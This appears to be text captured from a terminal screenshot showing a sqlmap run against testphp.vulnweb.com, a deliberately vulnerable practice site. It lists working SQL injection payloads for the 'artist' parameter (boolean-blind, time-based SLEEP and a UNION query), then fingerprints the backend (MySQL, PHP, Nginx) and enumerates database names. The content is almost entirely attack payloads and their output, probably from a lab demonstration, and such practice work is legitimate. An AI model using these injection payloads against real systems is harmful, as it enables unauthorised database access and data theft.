 Applications Places System
Sat Jan 1, 15:03
Parrot Terminal
File Edit View Search Terminal Help
---
Parameter: artist (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: artist=1 AND 7140=7140
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: artist=1 AND (SELECT 6412 FROM (SELECT(SLEEP(5)))npQZ)
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: artist=-6635 UNION ALL SELECT NULL,NULL,CONCAT(0x71716a6a71,0x7a426f4146515252737270634b56785049636c634471635950536b56626c59444b50545
068735971,0x716b6b6b71)-- -
---
[15:01:33] [INFO] testing MySQL
[15:01:33] [INFO] confirming MySQL
[15:01:33] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL >= 8.0.0
[15:01:33] [INFO] fetching database names
available databases [2]:
[*] acuart
[*] information_schema
[15:01:34] [INFO] fetched data logged to text files under '/home/yasserreed/.local/share/sqlmap/output/testphp.vulnweb.com'
[*] ending @ 15:01:34 /2022-01-01/
[yasserreed@Parrot]-[~]
$
Menu artists - Mozilla Firefox Parrot Terminal